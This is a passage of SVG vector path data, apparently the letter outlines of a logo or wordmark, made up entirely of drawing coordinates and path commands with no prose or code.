79.5449C110.9 78.3106 110.9 77.0762 110.898 75.8438C110.898 75.7461 110.895 75.6465 110.879 75.5508C110.809 75.125 110.533 74.8809 110.1 74.8477C109.984 74.8379 109.865 74.8633 109.736 74.8106C109.701 74.7051 109.711 74.5918 109.727 74.4805C109.848 74.4453 112.486 74.4336 112.648 74.4648C112.691 74.5137 112.68 74.5742 112.682 74.6328C112.682 74.6914 112.689 74.75 112.633 74.8262C112.543 74.8594 112.424 74.8457 112.311 74.8496C111.975 74.8613 111.762 75.0352 111.658 75.3457C111.566 75.6172 111.539 75.9023 111.539 76.1855C111.535 77.9102 111.535 79.6328 111.539 81.3574C111.541 81.6797 111.572 82.002 111.59 82.3242H111.236ZM75.6738 82.3242C75.5273 82.2734 75.4414 82.1523 75.3438 82.043C73.6699 80.1758 71.9961 78.3086 70.3203 76.4434C70.2422 76.3555 70.1621 76.2695 70.0859 76.1855C69.9824 76.2227 70.0156 76.3047 70.0156 76.3652C70.0137 77.7559 70.0137 79.1465 70.0156 80.5371C70.0156 80.7324 70.0215 80.9277 70.0703 81.1211C70.1602 81.4766 70.334 81.6387 70.6953 81.6777C70.8496 81.6953 71.0059 81.6953 71.1719 81.7031C71.2363 81.8281 71.2148 81.9492 71.1953 82.0918H68.2813C68.2207 81.9707 68.2266 81.8516 68.2695 81.7324C68.375 81.6699 68.4863 81.6953 68.5918 81.6875C68.9316 81.6582 69.1563 81.4785 69.2637 81.1602C69.3555 80.8887 69.3789 80.6055 69.3789 80.3203V75.9414C69.3789 75.2266 69.0781 74.8984 68.3711 74.8418C68.3438 74.8398 68.3164 74.8281 68.2832 74.8203C68.2188 74.709 68.2402 74.5937 68.2578 74.4844C68.3223 74.4062 68.4062 74.4297 68.4805 74.4316C69.0977 74.4492 69.7148 74.4727 70.3301 74.4316C70.5137 74.4199 70.6152 74.5098 70.7246 74.6328C72.1738 76.2676 73.625 77.9004 75.0742 79.5332C75.1387 79.6055 75.2051 79.6758 75.2695 79.7461C75.3652 79.6992 75.332 79.6211 75.332 79.5606C75.334 78.3359 75.334 77.1113 75.334 75.8867C75.334 75.8086 75.3301 75.7305 75.3242 75.6523C75.2773 75.1484 74.9902 74.8711 74.4883 74.8477C74.3906 74.8438 74.2949 74.8398 74.2012 74.834C74.1484 74.6602 74.1484 74.6602 74.1816 74.4258C75.1387 74.4531 76.1016 74.4668 77.0723 74.4258C77.1113 74.5703 77.1133 74.6817 77.082 74.8008C76.9766 74.875 76.8535 74.8438 76.7402 74.8496C76.4043 74.8633 76.1914 75.0352 76.0879 75.3457C76.0059 75.5879 75.9727 75.8418 75.9727 76.0977C75.9707 77.9004 75.9688 79.7031 75.9746 81.5039C75.9746 81.7773 76.0078 82.0508 76.0273 82.3242H75.6738ZM33 74.4473C33.125 74.4004 33.252 74.4297 33.3789 74.4336C34.2988 74.4629 35.2188 74.457 36.1406 74.4336C36.2363 74.4316 36.3359 74.4082 36.4434 74.4629C36.4902 74.5664 36.457 74.6816 36.4648 74.793C36.3398 74.8809 36.207 74.8418 36.0859 74.8496C35.6758 74.8809 35.5156 75.0313 35.5156 75.4336C35.5117 77.3242 35.5117 79.2129 35.5156 81.1035C35.5156 81.5078 35.6738 81.6602 36.0859 81.6856C36.2012 81.6934 36.3164 81.6992 36.4395 81.707C36.4824 81.834 36.4707 81.9473 36.457 82.0527C36.3887 82.1289 36.3047 82.1152 36.2305 82.1113C35.2227 82.0723 34.2148 82.0723 33.2051 82.1113C33.1387 82.1133 33.0703 82.0957 33.002 82.0879V81.6758C33.0996 81.6797 33.1953 81.6914 33.293 81.6895C33.8809 81.6738 34.0059 81.5449 34.0059 80.9492V75.5879C34.0059 75.5098 34.0078 75.4316 34.002 75.3535C33.9785 75.0488 33.8301 74.8887 33.5273 74.8594C33.3535 74.8418 33.1777 74.8281 33.002 74.8594C33 74.7207 33 74.584 33 74.4473ZM127.695 75.6816C127.602 75.748 127.607 75.8672 127.549 75.957C127.279 76.3516 126.762 76.541 126.281 76.4082C125.787 76.2715 125.471 75.8672 125.459 75.3594C125.447 74.8262 125.717 74.4023 126.178 74.2305C126.633 74.0605 127.148 74.1914 127.463 74.543C127.578 74.6719 127.613 74.8359 127.697 74.9766C127.695 75.2109 127.695 75.4453 127.695 75.6816ZM126.59 76.2305C127.088 76.2305 127.498 75.8184 127.502 75.3125C127.508 74.8066 127.102 74.3828 126.607 74.377C126.092 74.3711 125.682 74.7852 125.684 75.3086C125.686 75.8203 126.09 76.2305 126.59 76.2305ZM33.1328 70.0625C33.1094 69.9121 33.1113 69.7617 33.1348 69.5879C33.332 69.5625 33.5234 69.5352 33.7148 69.5117C34.5586 69.4082 34.8867 69.0664 34.9434 68.2227C34.9512 68.0957 34.9551 67.9688 34.9551 67.8418V58.4414C34.9551 58.1777 34.9512 57.9141 34.8945 57.6523C34.7617 57.0234 34.4688 56.7441 33.8281 56.6641C33.6055 56.6367 33.3809 56.6348 33.1406 56.6191C33.0977 56.4648 33.1152 56.3125 33.127 56.1523C33.25 56.0859 33.377 56.1191 33.5 56.125C34.625 56.1777 35.752 56.1582 36.877 56.1367C37.9336 56.1172 38.9922 56.0606 40.0469 56.1719C42.0723 56.3848 43.8633 57.1133 45.2402 58.6641C46.5352 60.123 47.1328 61.8516 46.8984 63.7871C46.5527 66.6406 45.0098 68.5957 42.2734 69.5586C41.2012 69.9356 40.0859 70.0742 38.9551 70.0898C37.5449 70.1094 36.1348 70.0273 34.7246 70.0606C34.293 70.0703 33.8633 70.082 33.4316 70.0879C33.3398 70.0938 33.2402 70.1133 33.1328 70.0625ZM36.957 56.8574C36.8984 56.9785 36.9238 57.0977 36.9238 57.2129C36.9219 60.6699 36.9219 64.1289 36.9219 67.5859C36.9219 67.6934 36.9199 67.8008 36.9258 67.9082C36.9668 68.7676 37.4082 69.2578 38.2578 69.4004C38.8242 69.4941 39.3906 69.4688 39.9551 69.3984C41.8828 69.1543 43.3223 68.2012 44.1035 66.4024C44.9434 64.4707 45.002 62.4805 44.2598 60.5078C43.582 58.7012 42.2695 57.541 40.4121 57.0117C39.4688 56.7422 38.502 56.707 37.5293 56.7949C37.3379 56.8106 37.1387 56.7812 36.957 56.8574ZM116.84 56.1953C116.816 56.0742 116.811 55.9883 116.836 55.9024C116.891 55.8359 116.973 55.8262 117.045 55.8008C117.746 55.5508 118.436 55.2754 119.082 54.9004C119.107 54.8848 119.133 54.8711 119.16 54.8594C119.371 54.7617 119.451 54.8047 119.469 55.0273C119.475 55.1152 119.471 55.2031 119.471 55.291V62.3184C119.6 62.3145 119.652 62.2383 119.717 62.1875C120.107 61.8731 120.518 61.5938 120.959 61.3535C122.539 60.4883 124.344 61.0742 125.285 62.3438C125.891 63.1582 126.178 64.0781 126.176 65.0879C126.174 66.7988 125.555 68.2422 124.246 69.3594C123.244 70.2148 122.061 70.4961 120.764 70.3633C120.094 70.2949 119.461 70.0996 118.861 69.7988C118.691 69.7129 118.561 69.7109 118.412 69.8457C118.291 69.957 118.162 70.0645 118.008 70.1406C117.873 70.082 117.742 70.0215 117.609 69.9219C117.645 69.6367 117.68 69.3457 117.715 69.0566C117.85 67.9668 117.885 66.8711 117.881 65.7734C117.875 63.1484 117.879 60.5234 117.879 57.8965C117.879 57.623 117.875 57.3496 117.834 57.0762C117.775 56.6738 117.568 56.4121 117.178 56.2969C117.068 56.2695 116.957 56.2324 116.84 56.1953ZM124.588 66.0234C124.582 64.9551 124.242 63.998 123.549 63.1719C123.191 62.7461 122.764 62.4102 122.244 62.2012C121.596 61.9414 120.965 61.9707 120.355 62.3242C120.102 62.4727 119.871 62.6563 119.637 62.832C119.504 62.9336 119.467 63.0508 119.469 63.209C119.473 64.7168 119.463 66.2227 119.475 67.7305C119.484 69.1074 120.707 70.0938 122.059 69.8359C122.891 69.6777 123.502 69.2109 123.934 68.5C124.389 67.7422 124.568 66.9102 124.588 66.0234ZM101.512 66.3223C101.65 66.3281 101.789 66.3574 101.93 66.4395C101.828 67.0977 101.725 67.7539 101.623 68.4102C101.588 68.6426 101.549 68.8731 101.518 69.1074C101.496 69.2754 101.42 69.3848 101.258 69.459C100.75 69.6953 100.219 69.8652 99.6777 70.002C98.668 70.2598 97.6484 70.4355 96.6016 70.3867C94.9707 70.3105 93.4531 69.8926 92.1328 68.8926C90.7774 67.8652 89.9727 66.4844 89.6152 64.8399C89.3457 63.6016 89.2949 62.3535 89.6387 61.1172C90.1543 59.2695 91.2988 57.9004 92.9297 56.9297C94.3223 56.0996 95.8399 55.7422 97.4551 55.8262C98.3887 55.875 99.2949 56.0899 100.184 56.3672C100.688 56.5234 101.186 56.6973 101.713 56.8711C101.779 57.8203 101.844 58.7637 101.91 59.7148C101.734 59.7598 101.59 59.7461 101.451 59.7324C101.369 59.6152 101.373 59.4844 101.342 59.3613C100.98 57.8906 100.074 56.9648 98.5957 56.6172C97.2109 56.293 95.8691 56.4238 94.5918 57.0566C93.3438 57.6758 92.4414 58.6426 91.9785 59.9512C91.1504 62.2891 91.2871 64.5781 92.543 66.7441C93.3262 68.0957 94.4629 69.0586 95.9746 69.5293C96.9551 69.834 97.9453 69.8691 98.9121 69.4883C100.254 68.9609 101.043 67.9453 101.414 66.5762C101.439 66.4922 101.436 66.4004 101.512 66.3223ZM56.791 69.6094V70.0996C55.3731 70.0684 53.9668 70.0293 52.5547 70.1055C52.4981 69.9277 52.5176 69.7754 52.5312 69.6172C52.6602 69.543 52.8008 69.5898 52.9336 69.5781C52.9922 69.5723 53.0508 69.5781 53.1094 69.5762C53.666 69.5664 53.832 69.4102 53.8359 68.8574C53.8418 67.5254 53.8379 66.1934 53.8379 64.8613C53.8379 64.4102 53.8281 63.9609 53.8359 63.5098C53.8438 63.0449 53.6309 62.7266 53.2207 62.5293C53.0547 62.4492 52.8848 62.3711 52.7109 62.291C52.6777 62.1641 52.6797 62.041 52.7129 61.9023C53.6016 61.6113 54.4902 61.3145 55.3867 60.9219C55.5039 61.4277 55.4023 61.9063 55.459 62.3731C55.5723 62.4004 55.6289 62.3164 55.6953 62.2695C56.0645 62.0117 56.4355 61.7559 56.8281 61.5352C57.3984 61.2148 58.0039 61.0039 58.6602 60.9512C59.0371 60.9219 59.4043 60.957 59.7617 61.0742C60.3047 61.252 60.6797 61.6211 60.9141 62.1367C61.1191 62.5898 61.2031 63.0723 61.207 63.5645C61.2148 64.7402 61.2129 65.916 61.2148 67.0918C61.2148 67.6895 61.2129 68.2871 61.2168 68.8848C61.2207 69.3711 61.4004 69.5547 61.8926 69.5742C62.1055 69.582 62.3203 69.5762 62.5469 69.5762C62.5898 69.75 62.5762 69.9043 62.5605 70.0996C61.1523 70.0742 59.7461 70.0273 58.3398 70.1094C58.2637 69.9356 58.2988 69.7813 58.3008 69.6211C58.459 69.541 58.627 69.582 58.7891 69.5801C59.4688 69.5703 59.6152 69.4277 59.6172 68.7461C59.6191 67.1289 59.6191 65.5137 59.6152 63.8965C59.6152 63.6816 59.6035 63.4629 59.5645 63.2539C59.4336 62.5645 58.8887 62.1152 58.125 62.0469C57.7598 62.0137 57.4023 62.0449 57.0547 62.1699C56.5449 62.3535 56.0703 62.6035 55.6094 62.8828C55.4844 62.959 55.4453 63.0527 55.4453 63.1953C55.4492 65.0859 55.4473 66.9766 55.4492 68.8672C55.4492 68.9258 55.4512 68.9844 55.457 69.043C55.4883 69.3359 55.6172 69.4824 55.9043 69.5488C56.0977 69.5938 56.2949 69.5703 56.4902 69.5781C56.5781 69.5801 56.6758 69.5566 56.791 69.6094ZM116.84 69.3789C116.871 69.5254 116.869 69.6387 116.838 69.7715C115.857 69.9063 114.902 70.1426 113.922 70.4023C113.842 70.1113 113.891 69.8379 113.881 69.5723C113.873 69.3125 113.879 69.0527 113.879 68.7695C113.729 68.8008 113.66 68.8887 113.58 68.9531C113.182 69.2695 112.779 69.582 112.336 69.8379C111.686 70.2148 110.992 70.4121 110.236 70.3906C109.197 70.3613 108.389 69.6855 108.188 68.6641C108.139 68.4141 108.123 68.1602 108.123 67.9043C108.125 66.2988 108.123 64.6914 108.123 63.0859C108.123 62.9492 108.125 62.8106 108.117 62.6738C108.094 62.2793 107.896 62.0098 107.521 61.8848C107.338 61.8242 107.145 61.7891 106.961 61.7441C106.92 61.6289 106.92 61.5254 106.963 61.4004C107.139 61.3848 107.322 61.3633 107.506 61.3516C108.131 61.3145 108.758 61.2813 109.383 61.2461C109.65 61.2305 109.703 61.2793 109.717 61.5605C109.725 61.7266 109.725 61.8926 109.725 62.0605C109.725 63.6563 109.725 65.2539 109.727 66.8496C109.727 67.2324 109.74 67.6133 109.824 67.9883C110.098 69.2344 111.148 69.4609 111.938 69.2441C112.514 69.0859 113.008 68.7676 113.482 68.418C113.896 68.1133 113.895 68.1113 113.895 67.6074C113.895 66.0508 113.885 64.4922 113.902 62.9356C113.906 62.5918 113.764 62.4082 113.479 62.2813C113.191 62.1543 112.891 62.0703 112.59 61.9824C112.479 61.9492 112.367 61.918 112.268 61.8887C112.191 61.7715 112.225 61.666 112.23 61.5508C112.432 61.4785 112.641 61.4941 112.84 61.4746C113.619 61.3945 114.398 61.3281 115.178 61.2578C115.447 61.2344 115.48 61.2637 115.498 61.5352C115.506 61.6523 115.502 61.7695 115.502 61.8867V68.7617C115.502 69.3203 115.561 69.3731 116.129 69.377C116.359 69.3828 116.592 69.3399 116.84 69.3789ZM64.0859 64.6055C64.0156 65.9336 64.1621 67.1953 65.0723 68.248C65.5313 68.7793 66.1035 69.1133 66.8125 69.1836C67.3535 69.2383 67.8613 69.1172 68.3496 68.8906C68.752 68.7031 69.1055 68.4414 69.4356 68.1445C69.5293 68.0606 69.623 67.9727 69.7246 67.8789C69.8477 67.9316 69.9199 68.0313 70.0098 68.1465C69.1816 69.2129 68.2676 70.1563 66.8477 70.3516C65.3359 70.5605 63.9453 70.0176 63.1504 68.5859C62.5586 67.5195 62.4121 66.3691 62.5371 65.1758C62.6191 64.4004 62.8184 63.6543 63.2246 62.9805C63.9277 61.8086 64.9492 61.0859 66.3203 60.957C67.5645 60.8399 69.125 61.4453 69.6973 62.9023C69.8711 63.3477 69.9355 63.8086 69.9141 64.2832C69.9062 64.4648 69.8262 64.5449 69.6445 64.5645C69.5664 64.5723 69.4883 64.5664 69.4102 64.5664C67.7559 64.5664 66.1016 64.5664 64.4453 64.5684C64.3379 64.5703 64.2305 64.5508 64.0859 64.6055ZM64.1641 63.8945C64.25 63.9453 64.3301 63.9316 64.4082 63.9316H67.5781C67.6465 63.9316 67.7148 63.9316 67.7832 63.9219C68.0566 63.8809 68.1777 63.752 68.2031 63.4785C68.2188 63.3008 68.1856 63.125 68.1484 62.9551C68.002 62.291 67.627 61.8106 66.9492 61.6504C66.1816 61.4668 65.4922 61.6524 64.9336 62.2266C64.4785 62.6895 64.2676 63.2695 64.1641 63.8945ZM60.5117 74.834C60.4551 74.6992 60.4648 74.5859 60.4883 74.4844C60.5332 74.4258 60.584 74.4258 60.6328 74.4277C61.8281 74.4766 63.0215 74.4336 64.2168 74.4297C64.5703 74.4277 64.9199 74.4766 65.2598 74.5742C66.6152 74.9629 67.0723 76.6094 66.1172 77.6563C65.9102 77.8828 65.6602 78.0527 65.3906 78.1973C65.3145 78.2383 65.2227 78.2539 65.1504 78.3438C65.1738 78.4395 65.2481 78.5195 65.3047 78.6055C65.8086 79.3633 66.3223 80.1172 66.8184 80.8809C67.0996 81.3144 67.4043 81.6992 67.9727 81.6875C68.0332 81.8301 68.0195 81.9434 68.002 82.0527C67.9141 82.1367 67.8105 82.1133 67.7168 82.1055C67.1777 82.0684 66.6406 82.0684 66.1016 82.1016C65.918 82.1133 65.7988 82.0566 65.6855 81.9023C64.9902 80.9531 64.3672 79.957 63.7832 78.9375C63.5742 78.5723 63.5742 78.5723 63.1465 78.584C63.0879 78.5859 63.0293 78.5781 62.9688 78.6172C62.9082 78.6738 62.9316 78.7578 62.9316 78.832C62.9297 79.4785 62.9277 80.125 62.9316 80.7715C62.9316 80.9082 62.9473 81.0449 62.9688 81.1797C63.0234 81.5195 63.1758 81.6582 63.5137 81.6777C63.668 81.6855 63.8242 81.6797 63.9785 81.6797C64.0488 81.8184 64.0234 81.9336 64.0176 82.0469C63.916 82.1465 63.791 82.1094 63.6797 82.1074C63.043 82.1016 62.4063 82.0859 61.7695 82.082C61.457 82.0801 61.1426 82.1016 60.8301 82.1074C60.7246 82.1094 60.6152 82.125 60.5078 82.0801C60.4551 81.9668 60.4688 81.8535 60.4941 81.7344C60.5996 81.6582 60.7227 81.6934 60.8359 81.6836C61.2656 81.6465 61.4512 81.4551 61.4512 81.0254C61.4531 79.2422 61.4512 77.459 61.4512 75.6777C61.4512 75.541 61.4434 75.4043 61.4062 75.2715C61.3301 74.9941 61.1953 74.875 60.9141 74.8516C60.7852 74.8437 60.6582 74.8418 60.5117 74.834ZM62.9395 78.0918C63.3418 78.0977 63.7129 78.1211 64.0781 78.0313C64.5488 77.916 64.8477 77.627 64.9707 77.1563C65.0449 76.8691 65.0645 76.5781 65.043 76.2832C64.9688 75.2461 63.9316 74.6016 62.9375 74.9863C62.9395 76.0078 62.9395 77.0313 62.9395 78.0918ZM102.666 70.0742C102.641 69.9063 102.645 69.7539 102.666 69.5762C102.848 69.5762 103.012 69.5781 103.176 69.5762C103.293 69.5742 103.412 69.5742 103.527 69.5527C103.807 69.5 103.934 69.3613 103.965 69.0781C103.98 68.9414 103.982 68.8047 103.982 68.668C103.982 65.1035 103.984 61.541 103.982 57.9766C103.982 57.7227 103.975 57.4668 103.955 57.2129C103.91 56.6641 103.734 56.4473 103.217 56.2813C103.125 56.252 103.035 56.2207 102.938 56.1875C102.93 56.1309 102.92 56.082 102.918 56.0352C102.918 55.9883 102.928 55.9395 102.932 55.8965C103.072 55.8008 103.229 55.7734 103.375 55.7188C103.99 55.4922 104.594 55.2402 105.166 54.9141C105.225 54.8809 105.285 54.8457 105.35 54.8223C105.467 54.7793 105.549 54.832 105.568 54.9453C105.588 55.0605 105.586 55.1797 105.586 55.2969V68.6309C105.586 68.7481 105.584 68.8652 105.59 68.9824C105.611 69.3438 105.766 69.5137 106.127 69.5606C106.242 69.5762 106.361 69.5684 106.479 69.5742C106.613 69.582 106.752 69.5566 106.896 69.5977C106.951 69.7461 106.926 69.8984 106.916 70.0488C106.783 70.082 103.012 70.1035 102.666 70.0742ZM77.7422 67.4199C77.8613 67.3867 77.9473 67.332 78.0469 67.3418C78.1309 67.3926 78.123 67.4766 78.1426 67.5508C78.2578 67.9902 78.4199 68.4082 78.6914 68.7754C79.2949 69.5898 80.1113 69.8965 81.0918 69.7031C82.1504 69.4941 82.5859 68.3145 81.9512 67.4356C81.7871 67.209 81.5723 67.041 81.3399 66.8926C81.0254 66.6914 80.6856 66.5391 80.3496 66.3828C79.8789 66.1641 79.4063 65.9531 78.9805 65.6504C78.5469 65.3438 78.207 64.9629 78.0254 64.4531C77.5332 63.0801 78.2168 61.6699 79.6231 61.166C80.4121 60.8828 81.2149 60.8828 82.0234 61.0762C82.4434 61.1758 82.8496 61.3106 83.2461 61.5293C83.2988 62.1953 83.3652 62.8613 83.3809 63.5469C83.2246 63.5762 83.0918 63.5723 82.9512 63.5508C82.8984 63.3574 82.8535 63.168 82.793 62.9844C82.4102 61.8496 81.2188 61.2852 80.0898 61.6953C79.207 62.0156 78.9102 62.9981 79.4629 63.7617C79.6387 64.0039 79.873 64.1797 80.127 64.334C80.4785 64.5488 80.8594 64.7051 81.2363 64.8691C81.6133 65.0332 81.9941 65.1895 82.3516 65.3945C82.5039 65.4824 82.6523 65.5762 82.7988 65.6758C84.2012 66.6328 84.1094 68.5586 82.9941 69.5449C82.502 69.9805 81.9199 70.2148 81.2813 70.3262C80.1914 70.5137 79.1602 70.3184 78.1738 69.8359C78.0469 69.7734 77.9434 69.709 77.9297 69.541C77.875 68.8789 77.8086 68.2168 77.7481 67.5527C77.7402 67.5156 77.7422 67.4766 77.7422 67.4199ZM70.873 62.3828C70.8418 62.2871 70.8418 62.1914 70.877 62.0762C71.4356 61.8262 72.002 61.5625 72.5566 61.2773C72.7383 61.1836 72.9199 61.0859 73.1094 61.0039C73.3652 60.8926 73.4512 60.9434 73.4551 61.2266C73.4648 61.707 73.457 62.1856 73.4609 62.666C73.4609 62.7598 73.4297 62.8594 73.5 62.9512C73.6016 62.9043 73.6328 62.8086 73.6836 62.7305C73.9688 62.3066 74.2715 61.8984 74.6543 61.5566C74.9981 61.252 75.3789 61.0293 75.8438 60.959C76.1172 60.918 76.3711 60.959 76.6133 61.0762C77.2031 61.3613 77.3867 62.082 77.0156 62.623C76.7383 63.0293 76.2188 63.1465 75.7969 62.8965C75.7051 62.8418 75.6211 62.7734 75.5293 62.7149C75.2363 62.5274 74.9297 62.5 74.6035 62.623C73.916 62.8848 73.4883 63.4629 73.4844 64.1934C73.4746 65.7598 73.4785 67.3262 73.4824 68.8926C73.4844 69.3848 73.6641 69.5625 74.1602 69.5703C74.6094 69.5781 75.0586 69.5723 75.5195 69.5723C75.582 69.7461 75.5566 69.9043 75.541 70.0977C73.8242 70.0566 72.125 70.0273 70.416 70.1016C70.3555 69.9277 70.3809 69.7754 70.3887 69.6152C70.5156 69.5352 70.6563 69.582 70.7891 69.5742C70.9746 69.5645 71.1621 69.5781 71.3457 69.5586C71.6973 69.5215 71.8457 69.3574 71.8652 69.0039C71.8711 68.916 71.8691 68.8281 71.8691 68.7402C71.8691 66.9883 71.8574 65.2344 71.877 63.4824C71.8828 63.0039 71.6856 62.7285 71.2656 62.5605C71.1387 62.5098 70.9941 62.4707 70.873 62.3828ZM59.3594 76.1758C59.2422 76.207 59.1309 76.2344 59.0117 76.2656C58.959 76.1348 58.9492 76.0078 58.9316 75.8828C58.8535 75.3516 58.6074 75.0977 58.082 75.0273C57.4785 74.9453 56.8731 75.0078 56.2773 74.9883C56.2129 75.2285 56.1953 77.2891 56.2461 77.7031C56.2891 77.7559 56.3516 77.7441 56.4082 77.7461C56.7813 77.748 57.1523 77.752 57.5254 77.7461C57.9375 77.7383 58.1309 77.5801 58.2305 77.1797C58.2578 77.0664 58.2793 76.9512 58.3027 76.8379C58.418 76.7734 58.5352 76.8047 58.6895 76.8106C58.6895 77.666 58.6602 78.5215 58.7012 79.3613C58.5703 79.4453 58.457 79.459 58.3242 79.4453C58.2441 79.3086 58.2637 79.1465 58.2344 78.9981C58.1504 78.5762 58 78.418 57.5684 78.3984C57.1387 78.3809 56.707 78.3945 56.293 78.3945C56.2109 78.4531 56.2246 78.5273 56.2246 78.5938C56.2227 79.3477 56.2207 80.1016 56.2246 80.8574C56.2266 81.2578 56.3945 81.4531 56.793 81.5098C57.3789 81.5918 57.9668 81.5723 58.5488 81.4883C59.0137 81.4219 59.3359 81.1602 59.5117 80.7246C59.5762 80.5625 59.6348 80.3984 59.7031 80.2188C59.8242 80.25 59.9336 80.2773 60.0664 80.3125C59.9375 80.916 59.8106 81.5039 59.6836 82.1016H53.8223C53.7481 81.9766 53.7676 81.8555 53.8027 81.7227C53.9414 81.6797 54.0781 81.7012 54.2129 81.6895C54.5508 81.6602 54.7051 81.5137 54.7402 81.1758C54.7481 81.0977 54.7461 81.0195 54.7461 80.9414C54.7461 79.168 54.7402 77.3945 54.75 75.623C54.7539 75.0117 54.5547 74.8457 54.0195 74.8516C53.9531 74.8516 53.8828 74.8652 53.8106 74.8184C53.7559 74.7148 53.7734 74.6016 53.793 74.4902C53.9121 74.4551 59.0996 74.4316 59.3613 74.4688C59.3594 75.0176 59.3594 75.5801 59.3594 76.1758ZM84.6465 81.7266C84.6816 81.8418 84.6641 81.9473 84.6602 82.0938C84.3125 82.1328 83.9629 82.0723 83.6172 82.0801C83.2559 82.0898 82.8926 82.082 82.5312 82.082H81.4688C81.4141 81.9648 81.4453 81.8438 81.4492 81.7051C81.6035 81.6934 81.7383 81.6914 81.8711 81.6719C82.1953 81.625 82.2832 81.502 82.1855 81.1875C82.0059 80.6094 81.8066 80.0371 81.6211 79.4727C81.3789 79.4199 79.7578 79.4043 79.2207 79.4473C79.2051 79.4727 79.1758 79.502 79.1641 79.5352C78.9961 80.0664 78.8359 80.5996 78.6602 81.1289C78.5664 81.4141 78.6211 81.5742 78.9746 81.6523C79.1523 81.6914 79.3398 81.6895 79.5234 81.7051C79.5703 81.8301 79.5566 81.9453 79.5352 82.0898C79.2578 82.1309 78.9766 82.0703 78.6992 82.0781C78.416 82.0859 78.1309 82.0859 77.8477 82.0762C77.5664 82.0664 77.2852 82.1328 76.9981 82.084C76.9492 81.9609 76.9805 81.8457 76.9746 81.752C77.0215 81.6855 77.0703 81.6856 77.1191 81.6836C77.5547 81.666 77.8262 81.4258 77.9727 81.0352C78.1465 80.5684 78.3066 80.0957 78.4688 79.625C78.9922 78.1094 79.5273 76.5977 80.0293 75.0742C80.1328 74.7617 80.2539 74.541 80.5859 74.4492C80.7422 74.4062 80.8848 74.3066 81.0313 74.2285C81.293 74.0918 81.3379 74.1055 81.4336 74.3789C81.6699 75.043 81.9043 75.707 82.1367 76.3711C82.6504 77.8379 83.1641 79.3066 83.6797 80.7734C83.7344 80.9297 83.7969 81.084 83.8594 81.2383C83.9727 81.5215 84.1699 81.6816 84.4844 81.6816C84.5234 81.6816 84.5625 81.6895 84.6016 81.6953C84.6113 81.7031 84.6191 81.7109 84.6465 81.7266ZM79.4375 78.7109H81.3359C81.0254 77.7559 80.7246 76.8262 80.4238 75.8984C80.4023 75.8984 80.3828 75.8984 80.3613 75.8965C80.0586 76.8203 79.7559 77.7422 79.4375 78.7109ZM120.203 81.707C120.244 81.8418 120.238 81.9551 120.205 82.1094C119.154 82.0723 118.102 82.0723 117.055 82.1133C116.979 81.9727 117 81.8516 117.023 81.7207C117.162 81.6719 117.301 81.6973 117.434 81.6758C117.758 81.625 117.85 81.5059 117.754 81.1973C117.572 80.6094 117.369 80.0293 117.174 79.4434H114.777C114.676 79.6367 114.637 79.8398 114.576 80.0352C114.455 80.418 114.33 80.7988 114.221 81.1836C114.146 81.4473 114.219 81.5527 114.48 81.6426C114.678 81.709 114.889 81.6621 115.09 81.7168C115.135 81.8359 115.123 81.9512 115.098 82.1074C114.256 82.0781 113.412 82.0664 112.559 82.1133C112.533 81.9609 112.527 81.8477 112.555 81.7324C112.586 81.7188 112.613 81.6973 112.639 81.6973C113.141 81.6856 113.424 81.3984 113.578 80.9512C113.906 80.0098 114.238 79.0684 114.561 78.125C114.939 77.0156 115.361 75.918 115.689 74.791C115.721 74.6855 115.768 74.6211 115.867 74.584C116.133 74.4844 116.385 74.3535 116.635 74.2188C116.854 74.0996 116.902 74.1211 116.994 74.3711C117.123 74.7207 117.244 75.0703 117.367 75.4219C117.988 77.1934 118.609 78.9668 119.23 80.7383C119.289 80.9043 119.354 81.0684 119.418 81.2324C119.533 81.5273 119.736 81.6934 120.064 81.6914C120.105 81.6895 120.145 81.6992 120.203 81.707ZM116.904 78.709C116.594 77.752 116.293 76.8262 115.992 75.8984H115.932C115.629 76.8281 115.311 77.7539 115.018 78.709H116.904ZM53.1777 74.1035C53.3125 74.0977 53.4102 74.0859 53.5156 74.1719C53.4395 74.748 53.3555 75.3379 53.3867 75.9336C53.2695 76.0313 53.1426 76.0645 53.0117 76.0898C52.9219 75.9805 52.9492 75.8555 52.9316 75.7422C52.8594 75.2754 52.6367 75.0645 52.1699 75.0566C51.6699 75.0488 51.1719 75.0547 50.6719 75.0547C50.6133 75.0547 50.5527 75.0488 50.4961 75.0918C50.4395 75.1524 50.4629 75.2344 50.4629 75.3086C50.4609 77.1387 50.4629 78.9707 50.4629 80.8008C50.4629 80.8496 50.4609 80.8984 50.4648 80.9473C50.5078 81.4922 50.6914 81.666 51.2383 81.6895C51.334 81.6934 51.4336 81.6777 51.5469 81.7227C51.5938 81.8242 51.5723 81.9395 51.5664 82.0488C51.5078 82.1309 51.4238 82.1152 51.3477 82.1133C50.252 82.0723 49.1563 82.0762 48.0586 82.1133C48.0117 82.1152 47.9629 82.1035 47.9082 82.0977C47.8457 81.9746 47.8652 81.8535 47.8906 81.7207C48.0566 81.6738 48.2227 81.6973 48.3867 81.6856C48.752 81.6621 48.8926 81.5371 48.9434 81.1719C48.9648 81.0176 48.9805 80.8594 48.9805 80.7051C48.9824 78.9238 48.9824 77.1406 48.9805 75.3594C48.9805 75.2734 48.9961 75.1836 48.9551 75.1016C48.8867 75.043 48.8066 75.0566 48.7305 75.0566C48.2109 75.0566 47.6934 75.0566 47.1738 75.0586C47.1055 75.0586 47.0371 75.0645 46.9688 75.0723C46.5703 75.1172 46.4648 75.2051 46.3613 75.5898C46.3242 75.7305 46.293 75.8731 46.2578 76.0176C46.125 76.0645 46.0039 76.0547 45.8555 76.0273C45.918 75.3887 46.0508 74.7676 46.0508 74.1406C46.1621 74.0801 46.2598 74.1133 46.377 74.1035C46.4414 74.3633 46.6426 74.4141 46.873 74.4121C46.9805 74.4121 47.0879 74.418 47.1953 74.418H52.4238C52.5508 74.418 52.6777 74.4102 52.8047 74.4063C53 74.4004 53.1523 74.3399 53.1777 74.1035ZM84.1231 76.0215C83.9844 76.0547 83.8691 76.0566 83.7266 76.0176C83.7832 75.3867 83.9199 74.7676 83.9121 74.1387C84.0234 74.0801 84.1191 74.1016 84.2422 74.1113C84.3086 74.3711 84.5234 74.4141 84.7617 74.4141C84.8691 74.4141 84.9766 74.4238 85.084 74.4238H90.2852C90.3926 74.4238 90.5 74.418 90.6074 74.4121C90.8223 74.4004 91.0332 74.3789 91.041 74.1094C91.1641 74.0879 91.25 74.0996 91.3711 74.1406C91.3262 74.7383 91.2031 75.332 91.2539 75.9277C91.1348 76.041 90.9961 76.0449 90.875 76.1055C90.8047 75.9414 90.8086 75.793 90.7793 75.6504C90.7012 75.2734 90.4941 75.0723 